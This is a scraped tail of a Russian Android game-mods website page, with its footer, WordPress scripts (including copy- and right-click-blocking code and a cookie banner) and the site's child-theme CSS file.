href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/webp-express/webp-images/uploads/2025/10/beamng-drive-v227-mod-vse-otkryto-na-android-300x140.jpg.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="BeamNG Drive v227 (Мод Все открыто) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/">BeamNG Drive v227 (Мод: Все открыто) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a> </span> </div> </div> </div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner"> <div class="footer-bottom"> <div class="footer-info"> © 2026 Mods Android <div class="footer-text">Лучший сайт с модами и <a href="https://mods-android.ru">играми для Андроид</a></div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://mods-android.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https://mods-android.ru/wp-admin/admin-ajax.php","nonce":"cf17d37c1f"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://mods-android.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://mods-android.ru/wp-content/themes/root_child/style.css
body_size: 1080
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.main-navigation {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */     
}
.site-header {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */                                             
opacity: .85
}
.preload-img {
float: left;
width: 30%;
text-align: center;
margin-bottom: 5%;
}
.preloadtabble {
float: left;
width: 70%;
padding: 3% 0 0 4%;
}
.download {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.download:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
@media (max-width: 700px) {
.preloadtabble{display:none;}
.preload-img {width:100%;}
}

.play {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 1px solid #eaeaea;
width: 28%;
border-radius: 10px;
background: #fff url(https://mods-android.ru/img/play-icon.webp) 12px center no-repeat;
background-size: auto 50%;
padding-left: 40px;
margin-bottom: 5%;
}

.play:hover {
background-color: #dcf6d3;
border: 1px #c7e0be solid;
}

.play a {
color: #333;
font-size: 14px;
text-decoration: none;
display: block;
}
.play a:hover {
color: #333;
background-color: #dcf6d3;
}
.razmer2 {
height: 34px;
line-height: 34px;
-moz-border-radius: 17px;
-webkit-border-radius: 17px;
border-radius: 17px;
color: #5f5f5f;
font-size: 13px;
padding: 1px 15px 1px 35px;
background: #fff url(https://mods-android.ru/img/icond.webp) 15px center no-repeat;
background-size: auto 50%;
}
.infoitem2{
	display: inline-block;
	margin-right: 10px;
	margin-top:15px;
}
.infoitem2 img {
	height: 30px;
}
.rsa {margin-bottom:25px;}
.rsa-timer {margin: 20px auto 15px auto;}
.imgup {margin-bottom:25px;}
.buttontimer {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.buttontimer:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
#timer-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}
#download-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}

.b-share__fb {
  display: none;
}
@media (min-width: 768px)
{.dwrelated {margin-left:65px !important;}
@media only screen and (max-width:800px){.marks {background:#e6e6e6;padding: 25px 30px 25px 13%;}}
	
.marks{position: relative;margin: 40px 0;font-size: 16px;border-radius: 10px;overflow: hidden;padding: 25px 30px 25px 120px;background: #e6e6e6 url(https://mods-android.ru/img/mark.webp) 20px center no-repeat;background-size: auto 75%; text-align:center;border-left: 10px solid #49b198 !important;border-right: 10px solid #49b198 !important;}